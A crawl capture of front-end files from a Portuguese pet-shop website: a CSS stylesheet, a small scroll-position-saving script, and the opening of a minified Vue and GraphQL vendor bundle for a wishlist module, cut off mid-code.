.no-account {
    margin-top: 2rem;
}

.btn-professional {
    width: 25rem;
    margin: 0 auto;
    display: block;
    background-color: rgb(247, 203, 186);
    /* color: #343434; */
    color: #ea5b1d;
    border: none;
}

.btn-professional:hover,
.btn-professional:active,
.btn-professional:focus {
    background-color: rgba(247, 203, 186, 0.5);
    color: #ea5b1d;
    /* color: #343434; */
}

.block-category {
    min-height: auto;
}

.vetmedicine-dropdown {
    margin: 0 0.5rem;
}

@media screen and (min-width: 992px) {
    .vetmedicine-dropdown {
        position: absolute;
        top: 0;
        right: 2.5rem;
        margin: 0;
    }
}

.btn-vetmedicine {
    background-color: #28b6b0;
    color: white;
    padding: 0.2rem 1rem;
    border-radius: 9999px;
    font-size: 0.875rem;
    font-weight: 700;
    margin: 0.25rem 0 0.15rem;
    display: block;
}

.btn-vetmedicine img {
    width: 1.3rem;
    margin-right: 0.3rem;
}

.btn-vetmedicine span.material-icons {
    font-size: 1.3rem;
}

.btn-vetmedicine:hover {
    background-color: #1e8a86;
}

.btn-vetmedicine:hover,
.btn-vetmedicine:active,
.btn-vetmedicine:focus {
    color: white;
    text-decoration: none;
}

.btn-vetmedicine.mobile {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    margin: 1rem 1.75rem;
    display: flex;
    justify-content: center;
}

@media screen and (max-width: 991px) {
    .btn-vetmedicine.desktop {
        display: none;
    }
}

.vetmedicine-dropdown-menu {
    margin-top: 0;
    width: 100%;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    background-color: #28b6b0;
    color: white;
    padding: 0.5rem 1rem;

    transform: translateX(-50%) scaleY(0);
    transform-origin: top;
    transition: transform 100ms cubic-bezier(0.2, 0.8, 0.4, 1),
        opacity 100ms ease;

    opacity: 0;
    pointer-events: none;

    box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
    position: absolute;
    top: auto;
    left: 50%;

    z-index: 9999;
}

.vetmedicine-dropdown-menu .shortcuts {
    display: flex;
    justify-content: space-between;
    gap: 0.5rem;
}

.vetmedicine-dropdown-menu small {
    text-align: center;
    font-size: 0.7rem;
    display: inline-block;
    line-height: 1.5;
    margin-top: 0.5rem;
}

.vetmedicine-dropdown:hover .vetmedicine-dropdown-menu,
.vetmedicine-dropdown:focus .vetmedicine-dropdown-menu {
    transform: translateX(-50%) scaleY(1);
    opacity: 1;
    pointer-events: auto;
}

.vetmedicine-dropdown-menu a {
    color: white;
    display: flex;
    flex-direction: column;
    align-items: center;
    font-weight: bold;
    justify-content: space-between;
    padding: 0.5rem;
    flex: 1;
    text-decoration: none;
    border-radius: 5px;
    font-size: 0.875rem;
}

.vetmedicine-dropdown-menu a:hover,
.vetmedicine-dropdown-menu a:focus,
.vetmedicine-dropdown-menu a:active {
    background-color: #1e8a86;
    outline-color: #1e8a86 !important;
}

.vetmedicine-dropdown-menu a img {
    width: 32px;
    margin-bottom: 0.25rem;
}

@media (max-width: 991px) {
    #blockcart-modal .product-image {
        max-width: 125px;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://petcity.pt/modules/red_scrollpreserve/red_scrollpreserve.js
body_size: -59
content:
(function () {
    let scrollCount = 0;
    const maxScrolls = 5;

    function makeKey() {
        return (
            'red_scrollpreserve:' +
            window.location.pathname +
            window.location.search
        );
    }

    function saveScroll() {
        scrollCount++;
        if (scrollCount >= maxScrolls) {
            window.requestAnimationFrame(() => {
                // console.log(
                //     'Saving: scroll position',
                //     makeKey(),
                //     document.body.scrollTop
                // );
                sessionStorage.setItem(makeKey(), document.body.scrollTop);
            });
        }
    }

    function restoreScroll() {
        window.requestAnimationFrame(() => {
            const y = sessionStorage.getItem(makeKey());
            // console.log('Restoring: scroll position', makeKey(), y);
            if (y !== null) {
                document.body.scrollTop = y;
            } else {
                document.body.scrollTop = 0;
            }
        });
    }

    // Better with scroll event because updateProductList ajax
    // window.addEventListener('beforeunload', saveScroll);
    window.addEventListener('DOMContentLoaded', restoreScroll);
    document.body.addEventListener('touchmove', saveScroll);
    document.body.addEventListener('scroll', saveScroll);

    if (typeof prestashop !== 'undefined') {
        prestashop.on('updateProductList', function (event) {
            // console.log('Restoring: Product list updated', event);
            scrollCount = 0;
            restoreScroll();
        });
    }
})();


--- FILE ---
content_type: text/javascript
request_url: https://petcity.pt/modules/blockwishlist/public/vendors.js
body_size: 66940
content:
(window.webpackJsonp_name_=window.webpackJsonp_name_||[]).push([[0],[,function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return F})),n.d(e,"b",(function(){return p})),n.d(e,"c",(function(){return j})),n.d(e,"d",(function(){return V})),n.d(e,"e",(function(){return H})),n.d(e,"f",(function(){return z})),n.d(e,"g",(function(){return Q})),n.d(e,"h",(function(){return A})),n.d(e,"i",(function(){return g})),n.d(e,"j",(function(){return R})),n.d(e,"k",(function(){return S})),n.d(e,"l",(function(){return P})),n.d(e,"m",(function(){return $})),n.d(e,"n",(function(){return C})),n.d(e,"o",(function(){return E})),n.d(e,"p",(function(){return f})),n.d(e,"q",(function(){return Y})),n.d(e,"r",(function(){return w})),n.d(e,"s",(function(){return O})),n.d(e,"t",(function(){return h})),n.d(e,"u",(function(){return y})),n.d(e,"v",(function(){return v})),n.d(e,"w",(function(){return b})),n.d(e,"x",(function(){return W})),n.d(e,"y",(function(){return J})),n.d(e,"z",(function(){return Z})),n.d(e,"A",(function(){return tt})),n.d(e,"B",(function(){return et})),n.d(e,"C",(function(){return B})),n.d(e,"D",(function(){return N})),n.d(e,"E",(function(){return d})),n.d(e,"F",(function(){return _})),n.d(e,"G",(function(){return c})),n.d(e,"H",(function(){return m})),n.d(e,"I",(function(){return G}));var r=n(28),o=n(3),i=n(0),a=n(86),s=n.n(a);n(29);function u(t,e,n,r){if(function(t){return"IntValue"===t.kind}(n)||function(t){return"FloatValue"===t.kind}(n))t[e.value]=Number(n.value);else if(function(t){return"BooleanValue"===t.kind}(n)||function(t){return"StringValue"===t.kind}(n))t[e.value]=n.value;else if(function(t){return"ObjectValue"===t.kind}(n)){var i={};n.fields.map((function(t){return u(i,t.name,t.value,r)})),t[e.value]=i}else if(function(t){return"Variable"===t.kind}(n)){var a=(r||{})[n.name.value];t[e.value]=a}else if(function(t){return"ListValue"===t.kind}(n))t[e.value]=n.values.map((function(t){var n={};return u(n,e,t,r),n[e.value]}));else if(function(t){return"EnumValue"===t.kind}(n))t[e.value]=n.value;else{if(!function(t){return"NullValue"===t.kind}(n))throw new o.a(17);t[e.value]=null}}function c(t,e){var n=null;t.directives&&(n={},t.directives.forEach((function(t){n[t.name.value]={},t.arguments&&t.arguments.forEach((function(r){var o=r.name,i=r.value;return u(n[t.name.value],o,i,e)}))})));var r=null;return t.arguments&&t.arguments.length&&(r={},t.arguments.forEach((function(t){var n=t.name,o=t.value;return u(r,n,o,e)}))),f(t.name.value,r,n)}var l=["connection","include","skip","client","rest","export"];function f(t,e,n){if(n&&n.connection&&n.connection.key){if(n.connection.filter&&n.connection.filter.length>0){var r=n.connection.filter?n.connection.filter:[];r.sort();var o=e,i={};return r.forEach((function(t){i[t]=o[t]})),n.connection.key+"("+JSON.stringify(i)+")"}return n.connection.key}var a=t;if(e){var u=s()(e);a+="("+u+")"}return n&&Object.keys(n).forEach((function(t){-1===l.indexOf(t)&&(n[t]&&Object.keys(n[t]).length?a+="@"+t+"("+JSON.stringify(n[t])+")":a+="@"+t)})),a}function p(t,e){if(t.arguments&&t.arguments.length){var n={};return t.arguments.forEach((function(t){var r=t.name,o=t.value;return u(n,r,o,e)})),n}return null}function d(t){return t.alias?t.alias.value:t.name.value}function h(t){return"Field"===t.kind}function v(t){return"InlineFragment"===t.kind}function y(t){return t&&"id"===t.type&&"boolean"==typeof t.generated}function m(t,e){return void 0===e&&(e=!1),Object(i.a)({type:"id",generated:e},"string"==typeof t?{id:t,typename:void 0}:t)}function b(t){return null!=t&&"object"==typeof t&&"json"===t.type}function g(t,e){if(t.directives&&t.directives.length){var n={};return t.directives.forEach((function(t){n[t.name.value]=p(t,e)})),n}return null}function _(t,e){return void 0===e&&(e={}),(n=t.directives,n?n.filter(k).map((function(t){var e=t.arguments;t.name.value,Object(o.b)(e&&1===e.length,14);var n=e[0];Object(o.b)(n.name&&"if"===n.name.value,15);var r=n.value;return Object(o.b)(r&&("Variable"===r.kind||"BooleanValue"===r.kind),16),{directive:t,ifArgument:n}})):[]).every((function(t){var n=t.directive,r=t.ifArgument,i=!1;return"Variable"===r.value.kind?(i=e[r.value.name.value],Object(o.b)(void 0!==i,13)):i=r.value.value,"skip"===n.name.value?!i:i}));var n}function O(t,e){return function(t){var e=[];return Object(r.visit)(t,{Directive:function(t){e.push(t.name.value)}}),e}(e).some((function(e){return t.indexOf(e)>-1}))}function w(t){return t&&O(["client"],t)&&O(["export"],t)}function k(t){var e=t.name.value;return"skip"===e||"include"===e}function S(t,e){var n=e,r=[];return t.definitions.forEach((function(t){if("OperationDefinition"===t.kind)throw new o.a(11);"FragmentDefinition"===t.kind&&r.push(t)})),void 0===n&&(Object(o.b)(1===r.length,12),n=r[0].name.value),Object(i.a)(Object(i.a)({},t),{definitions:Object(i.e)([{kind:"OperationDefinition",operation:"query",selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:n}}]}}],t.definitions)})}function j(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.forEach((function(e){null!=e&&Object.keys(e).forEach((function(n){t[n]=e[n]}))})),t}function x(t){Object(o.b)(t&&"Document"===t.kind,2);var e=t.definitions.filter((function(t){return"FragmentDefinition"!==t.kind})).map((function(t){if("OperationDefinition"!==t.kind)throw new o.a(3);return t}));return Object(o.b)(e.length<=1,4),t}function $(t){return x(t),t.definitions.filter((function(t){return"OperationDefinition"===t.kind}))[0]}function C(t){return t.definitions.filter((function(t){return"OperationDefinition"===t.kind&&t.name})).map((function(t){return t.name.value}))[0]||null}function R(t){return t.definitions.filter((function(t){return"FragmentDefinition"===t.kind}))}function E(t){var e=$(t);return Object(o.b)(e&&"query"===e.operation,6),e}function P(t){var e;x(t);for(var n=0,r=t.definitions;n<r.length;n++){var i=r[n];if("OperationDefinition"===i.kind){var a=i.operation;if("query"===a||"mutation"===a||"subscription"===a)return i}"FragmentDefinition"!==i.kind||e||(e=i)}if(e)return e;throw new o.a(10)}function Q(t){void 0===t&&(t=[]);var e={};return t.forEach((function(t){e[t.name.value]=t})),e}function A(t){if(t&&t.variableDefinitions&&t.variableDefinitions.length){var e=t.variableDefinitions.filter((function(t){return t.defaultValue})).map((function(t){var e=t.variable,n=t.defaultValue,r={};return u(r,e.name,n),r}));return j.apply(void 0,Object(i.e)([{}],e))}return{}}function M(t,e,n){var r=0;return t.forEach((function(n,o){e.call(this,n,o,t)&&(t[r++]=n)}),n),t.length=r,t}var D={kind:"Field",name:{kind:"Name",value:"__typename"}};function T(t){return function t(e,n){return e.selectionSet.selections.every((function(e){return"FragmentSpread"===e.kind&&t(n[e.name.value],n)}))}($(t)||function(t){Object(o.b)("Document"===t.kind,7),Object(o.b)(t.definitions.length<=1,8);var e=t.definitions[0];return Object(o.b)("FragmentDefinition"===e.kind,9),e}(t),Q(R(t)))?null:t}function I(t){return function(e){return t.some((function(t){return t.name&&t.name===e.name.value||t.test&&t.test(e)}))}}function q(t,e){var n=Object.create(null),o=[],a=Object.create(null),s=[],u=T(Object(r.visit)(e,{Variable:{enter:function(t,e,r){"VariableDefinition"!==r.kind&&(n[t.name.value]=!0)}},Field:{enter:function(e){if(t&&e.directives&&(t.some((function(t){return t.remove}))&&e.directives&&e.directives.some(I(t))))return e.arguments&&e.arguments.forEach((function(t){"Variable"===t.value.kind&&o.push({name:t.value.name.value})})),e.selectionSet&&function t(e){var n=[];return e.selections.forEach((function(e){(h(e)||v(e))&&e.selectionSet?t(e.selectionSet).forEach((function(t){return n.push(t)})):"FragmentSpread"===e.kind&&n.push(e)})),n}(e.selectionSet).forEach((function(t){s.push({name:t.name.value})})),null}},FragmentSpread:{enter:function(t){a[t.name.value]=!0}},Directive:{enter:function(e){if(I(t)(e))return null}}}));return u&&M(o,(function(t){return!n[t.name]})).length&&(u=function(t,e){var n=function(t){return function(e){return t.some((function(t){return e.value&&"Variable"===e.value.kind&&e.value.name&&(t.name===e.value.name.value||t.test&&t.test(e))}))}}(t);return T(Object(r.visit)(e,{OperationDefinition:{enter:function(e){return Object(i.a)(Object(i.a)({},e),{variableDefinitions:e.variableDefinitions.filter((function(e){return!t.some((function(t){return t.name===e.variable.name.value}))}))})}},Field:{enter:function(e){if(t.some((function(t){return t.remove}))){var r=0;if(e.arguments.forEach((function(t){n(t)&&(r+=1)})),1===r)return null}}},Argument:{enter:function(t){if(n(t))return null}}}))}(o,u)),u&&M(s,(function(t){return!a[t.name]})).length&&(u=function(t,e){function n(e){if(t.some((function(t){return t.name===e.name.value})))return null}return T(Object(r.visit)(e,{FragmentSpread:{enter:n},FragmentDefinition:{enter:n}}))}(s,u)),u}function F(t){return Object(r.visit)(x(t),{SelectionSet:{enter:function(t,e,n){if(!n||"OperationDefinition"!==n.kind){var r=t.selections;if(r)if(!r.some((function(t){return h(t)&&("__typename"===t.name.value||0===t.name.value.lastIndexOf("__",0))}))){var o=n;if(!(h(o)&&o.directives&&o.directives.some((function(t){return"export"===t.name.value}))))return Object(i.a)(Object(i.a)({},t),{selections:Object(i.e)(r,[D])})}}}}})}var L={test:function(t){var e="connection"===t.name.value;return e&&(!t.arguments||t.arguments.some((function(t){return"key"===t.name.value}))),e}};function N(t){return q([L],x(t))}function V(t){return"query"===P(t).operation?t:Object(r.visit)(t,{OperationDefinition:{enter:function(t){return Object(i.a)(Object(i.a)({},t),{operation:"query"})}}})}function B(t){x(t);var e=q([{test:function(t){return"client"===t.name.value},remove:!0}],t);return e&&(e=Object(r.visit)(e,{FragmentDefinition:{enter:function(t){if(t.selectionSet&&t.selectionSet.selections.every((function(t){return h(t)&&"__typename"===t.name.value})))return null}}})),e}var H="function"==typeof WeakMap&&!("object"==typeof navigator&&"ReactNative"===navigator.product),U=Object.prototype.toString;function z(t){return function t(e,n){switch(U.call(e)){case"[object Array]":if(n.has(e))return n.get(e);var r=e.slice(0);return n.set(e,r),r.forEach((function(e,o){r[o]=t(e,n)})),r;case"[object Object]":if(n.has(e))return n.get(e);var o=Object.create(Object.getPrototypeOf(e));return n.set(e,o),Object.keys(e).forEach((function(r){o[r]=t(e[r],n)})),o;default:return e}}(t,new Map)}function K(e){return(void 0!==t?"production":"development")===e}function W(){return!0===K("production")}function J(){return!0===K("test")}function G(t){try{return t()}catch(t){console.error&&console.error(t)}}function Y(t){return t.errors&&t.errors.length}function Z(t){if((!0===K("development")||J())&&!("function"==typeof Symbol&&"string"==typeof Symbol("")))return function t(e){return Object.freeze(e),Object.getOwnPropertyNames(e).forEach((function(n){null===e[n]||"object"!=typeof e[n]&&"function"!=typeof e[n]||Object.isFrozen(e[n])||t(e[n])})),e}(t);return t}var X=Object.prototype.hasOwnProperty;function tt(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return et(t)}function et(t){var e=t[0]||{},n=t.length;if(n>1){var r=[];e=ot(e,r);for(var o=1;o<n;++o)e=rt(e,t[o],r)}return e}function nt(t){return null!==t&&"object"==typeof t}function rt(t,e,n){return nt(e)&&nt(t)?(Object.isExtensible&&!Object.isExtensible(t)&&(t=ot(t,n)),Object.keys(e).forEach((function(r){var o=e[r];if(X.call(t,r)){var i=t[r];o!==i&&(t[r]=rt(ot(i,n),o,n))}else t[r]=o})),t):e}function ot(t,e){return null!==t&&"object"==typeof t&&e.indexOf(t)<0&&(t=Array.isArray(t)?t.slice(0):Object(i.a)({__proto__:Object.getPrototypeOf(t)},t),e.push(t)),t}Object.create({})}).call(this,n(22))},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e),function(t,r){n.d(e,"EffectScope",(function(){return Rn})),n.d(e,"computed",(function(){return ue})),n.d(e,"customRef",(function(){return ee})),n.d(e,"default",(function(){return Xr})),n.d(e,"defineAsyncComponent",(function(){return Xn})),n.d(e,"defineComponent",(function(){return vr})),n.d(e,"del",(function(){return Tt})),n.d(e,"effectScope",(function(){return En})),n.d(e,"getCurrentInstance",(function(){return dt})),n.d(e,"getCurrentScope",(function(){return Pn})),n.d(e,"h",(function(){return Tn})),n.d(e,"inject",(function(){return Dn})),n.d(e,"isProxy",(function(){return Ht})),n.d(e,"isReactive",(function(){return Nt})),n.d(e,"isReadonly",(function(){return Bt})),n.d(e,"isRef",(function(){return Kt})),n.d(e,"isShallow",(function(){return Vt})),n.d(e,"markRaw",(function(){return zt})),n.d(e,"mergeDefaults",(function(){return ze})),n.d(e,"nextTick",(function(){return Gn})),n.d(e,"onActivated",(function(){return sr})),n.d(e,"onBeforeMount",(function(){return er})),n.d(e,"onBeforeUnmount",(function(){return ir})),n.d(e,"onBeforeUpdate",(function(){return rr})),n.d(e,"onDeactivated",(function(){return ur})),n.d(e,"onErrorCaptured",(function(){return dr})),n.d(e,"onMounted",(function(){return nr})),n.d(e,"onRenderTracked",(function(){return lr})),n.d(e,"onRenderTriggered",(function(){return fr})),n.d(e,"onScopeDispose",(function(){return Qn})),n.d(e,"onServerPrefetch",(function(){return cr})),n.d(e,"onUnmounted",(function(){return ar})),n.d(e,"onUpdated",(function(){return or})),n.d(e,"provide",(function(){return An})),n.d(e,"proxyRefs",(function(){return Xt})),n.d(e,"reactive",(function(){return qt})),n.d(e,"readonly",(function(){return oe})),n.d(e,"ref",(function(){return Wt})),n.d(e,"set",(function(){return Dt})),n.d(e,"shallowReactive",(function(){return Ft})),n.d(e,"shallowReadonly",(function(){return se})),n.d(e,"shallowRef",(function(){return Jt})),n.d(e,"toRaw",(function(){return Ut})),n.d(e,"toRef",(function(){return re})),n.d(e,"toRefs",(function(){return ne})),n.d(e,"triggerRef",(function(){return Yt})),n.d(e,"unref",(function(){return Zt})),n.d(e,"useAttrs",(function(){return Be})),n.d(e,"useCssModule",(function(){return Yn})),n.d(e,"useCssVars",(function(){return Zn})),n.d(e,"useListeners",(function(){return He})),n.d(e,"useSlots",(function(){return Ve})),n.d(e,"version",(function(){return hr})),n.d(e,"watch",(function(){return $n})),n.d(e,"watchEffect",(function(){return wn})),n.d(e,"watchPostEffect",(function(){return kn})),n.d(e,"watchSyncEffect",(function(){return Sn}));var o=Object.freeze({}),i=Array.isArray;function a(t){return null==t}function s(t){return null!=t}function u(t){return!0===t}function c(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function l(t){return"function"==typeof t}function f(t){return null!==t&&"object"==typeof t}var p=Object.prototype.toString;function d(t){return"[object Object]"===p.call(t)}function h(t){return"[object RegExp]"===p.call(t)}function v(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function y(t){return s(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function m(t){return null==t?"":Array.isArray(t)||d(t)&&t.toString===p?JSON.stringify(t,null,2):String(t)}function b(t){var e=parseFloat(t);return isNaN(e)?t:e}function g(t,e){for(var n=Object.create(null),r=t.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var _=g("slot,component",!0),O=g("key,ref,slot,slot-scope,is");function w(t,e){var n=t.length;if(n){if(e===t[n-1])return void(t.length=n-1);var r=t.indexOf(e);if(r>-1)return t.splice(r,1)}}var k=Object.prototype.hasOwnProperty;function S(t,e){return k.call(t,e)}function j(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var x=/-(\w)/g,$=j((function(t){return t.replace(x,(function(t,e){return e?e.toUpperCase():""}))})),C=j((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),R=/\B([A-Z])/g,E=j((function(t){return t.replace(R,"-$1").toLowerCase()}));var P=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function Q(t,e){e=e||0;for(var n=t.length-e,r=new Array(n);n--;)r[n]=t[n+e];return r}function A(t,e){for(var n in e)t[n]=e[n];return t}function M(t){for(var e={},n=0;n<t.length;n++)t[n]&&A(e,t[n]);return e}function D(t,e,n){}var T=function(t,e,n){return!1},I=function(t){return t};function q(t,e){if(t===e)return!0;var n=f(t),r=f(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var o=Array.isArray(t),i=Array.isArray(e);if(o&&i)return t.length===e.length&&t.every((function(t,n){return q(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(o||i)return!1;var a=Object.keys(t),s=Object.keys(e);return a.length===s.length&&a.every((function(n){return q(t[n],e[n])}))}catch(t){return!1}}function F(t,e){for(var n=0;n<t.length;n++)if(q(t[n],e))return n;return-1}function L(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}function N(t,e){return t===e?0===t&&1/t!=1/e:t==t||e==e}var V=["component","directive","filter"],B=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],H={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:T,isReservedAttr:T,isUnknownElement:T,getTagNamespace:D,parsePlatformTagName:I,mustUseProp:T,async:!0,_lifecycleHooks:B},U=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function z(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function K(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var W=new RegExp("[^".concat(U.source,".$_\\d]"));var J="__proto__"in{},G="undefined"!=typeof window,Y=G&&window.navigator.userAgent.toLowerCase(),Z=Y&&/msie|trident/.test(Y),X=Y&&Y.indexOf("msie 9.0")>0,tt=Y&&Y.indexOf("edge/")>0;Y&&Y.indexOf("android");var et=Y&&/iphone|ipad|ipod|ios/.test(Y);Y&&/chrome\/\d+/.test(Y),Y&&/phantomjs/.test(Y);var nt,rt=Y&&Y.match(/firefox\/(\d+)/),ot={}.watch,it=!1;if(G)try{var at={};Object.defineProperty(at,"passive",{get:function(){it=!0}}),window.addEventListener("test-passive",null,at)}catch(t){}var st=function(){return void 0===nt&&(nt=!G&&void 0!==t&&(t.process&&"server"===t.process.env.VUE_ENV)),nt},ut=G&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ct(t){return"function"==typeof t&&/native code/.test(t.toString())}var lt,ft="undefined"!=typeof Symbol&&ct(Symbol)&&"undefined"!=typeof Reflect&&ct(Reflect.ownKeys);lt="undefined"!=typeof Set&&ct(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var pt=null;function dt(){return pt&&{proxy:pt}}function ht(t){void 0===t&&(t=null),t||pt&&pt._scope.off(),pt=t,t&&t._scope.on()}var vt=function(){function t(t,e,n,r,o,i,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(t.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),t}(),yt=function(t){void 0===t&&(t="");var e=new vt;return e.text=t,e.isComment=!0,e};function mt(t){return new vt(void 0,void 0,void 0,String(t))}function bt(t){var e=new vt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var gt=0,_t=[],Ot=function(){function t(){this._pending=!1,this.id=gt++,this.subs=[]}return t.prototype.addSub=function(t){this.subs.push(t)},t.prototype.removeSub=function(t){this.subs[this.subs.indexOf(t)]=null,this._pending||(this._pending=!0,_t.push(this))},t.prototype.depend=function(e){t.target&&t.target.addDep(this)},t.prototype.notify=function(t){var e=this.subs.filter((function(t){return t}));for(var n=0,r=e.length;n<r;n++){0,e[n].update()}},t}();Ot.target=null;var wt=[];function kt(t){wt.push(t),Ot.target=t}function St(){wt.pop(),Ot.target=wt[wt.length-1]}var jt=Array.prototype,xt=Object.create(jt);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(t){var e=jt[t];K(xt,t,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var o,i=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2)}return o&&a.observeArray(o),a.dep.notify(),i}))}));var $t=Object.getOwnPropertyNames(xt),Ct={},Rt=!0;function Et(t){Rt=t}var Pt={notify:D,depend:D,addSub:D,removeSub:D},Qt=function(){function t(t,e,n){if(void 0===e&&(e=!1),void 0===n&&(n=!1),this.value=t,this.shallow=e,this.mock=n,this.dep=n?Pt:new Ot,this.vmCount=0,K(t,"__ob__",this),i(t)){if(!n)if(J)t.__proto__=xt;else for(var r=0,o=$t.length;r<o;r++){K(t,s=$t[r],xt[s])}e||this.observeArray(t)}else{var a=Object.keys(t);for(r=0;r<a.length;r++){var s;Mt(t,s=a[r],Ct,void 0,e,n)}}}return t.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)At(t[e],!1,this.mock)},t}();function At(t,e,n){return t&&S(t,"__ob__")&&t.__ob__ instanceof Qt?t.__ob__:!Rt||!n&&st()||!i(t)&&!d(t)||!Object.isExtensible(t)||t.__v_skip||Kt(t)||t instanceof vt?void 0:new Qt(t,e,n)}function Mt(t,e,n,r,o,a){var s=new Ot,u=Object.getOwnPropertyDescriptor(t,e);if(!u||!1!==u.configurable){var c=u&&u.get,l=u&&u.set;c&&!l||n!==Ct&&2!==arguments.length||(n=t[e]);var f=!o&&At(n,!1,a);return Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=c?c.call(t):n;return Ot.target&&(s.depend(),f&&(f.dep.depend(),i(e)&&It(e))),Kt(e)&&!o?e.value:e},set:function(e){var r=c?c.call(t):n;if(N(r,e)){if(l)l.call(t,e);else{if(c)return;if(!o&&Kt(r)&&!Kt(e))return void(r.value=e);n=e}f=!o&&At(e,!1,a),s.notify()}}}),s}}function Dt(t,e,n){if(!Bt(t)){var r=t.__ob__;return i(t)&&v(e)?(t.length=Math.max(t.length,e),t.splice(e,1,n),r&&!r.shallow&&r.mock&&At(n,!1,!0),n):e in t&&!(e in Object.prototype)?(t[e]=n,n):t._isVue||r&&r.vmCount?n:r?(Mt(r.value,e,n,void 0,r.shallow,r.mock),r.dep.notify(),n):(t[e]=n,n)}}function Tt(t,e){if(i(t)&&v(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||Bt(t)||S(t,e)&&(delete t[e],n&&n.dep.notify())}}function It(t){for(var e=void 0,n=0,r=t.length;n<r;n++)(e=t[n])&&e.__ob__&&e.__ob__.dep.depend(),i(e)&&It(e)}function qt(t){return Lt(t,!1),t}function Ft(t){return Lt(t,!0),K(t,"__v_isShallow",!0),t}function Lt(t,e){if(!Bt(t)){At(t,e,st());0}}function Nt(t){return Bt(t)?Nt(t.__v_raw):!(!t||!t.__ob__)}function Vt(t){return!(!t||!t.__v_isShallow)}function Bt(t){return!(!t||!t.__v_isReadonly)}function Ht(t){return Nt(t)||Bt(t)}function Ut(t){var e=t&&t.__v_raw;return e?Ut(e):t}function zt(t){return Object.isExtensible(t)&&K(t,"__v_skip",!0),t}function Kt(t){return!(!t||!0!==t.__v_isRef)}function Wt(t){return Gt(t,!1)}function Jt(t){return Gt(t,!0)}function Gt(t,e){if(Kt(t))return t;var n={};return K(n,"__v_isRef",!0),K(n,"__v_isShallow",e),K(n,"dep",Mt(n,"value",t,null,e,st())),n}function Yt(t){t.dep&&t.dep.notify()}function Zt(t){return Kt(t)?t.value:t}function Xt(t){if(Nt(t))return t;for(var e={},n=Object.keys(t),r=0;r<n.length;r++)te(e,t,n[r]);return e}function te(t,e,n){Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:function(){var t=e[n];if(Kt(t))return t.value;var r=t&&t.__ob__;return r&&r.dep.depend(),t},set:function(t){var r=e[n];Kt(r)&&!Kt(t)?r.value=t:e[n]=t}})}function ee(t){var e=new Ot,n=t((function(){e.depend()}),(function(){e.notify()})),r=n.get,o=n.set,i={get value(){return r()},set value(t){o(t)}};return K(i,"__v_isRef",!0),i}function ne(t){var e=i(t)?new Array(t.length):{};for(var n in t)e[n]=re(t,n);return e}function re(t,e,n){var r=t[e];if(Kt(r))return r;var o={get value(){var r=t[e];return void 0===r?n:r},set value(n){t[e]=n}};return K(o,"__v_isRef",!0),o}function oe(t){return ie(t,!1)}function ie(t,e){if(!d(t))return t;if(Bt(t))return t;var n=e?"__v_rawToShallowReadonly":"__v_rawToReadonly",r=t[n];if(r)return r;var 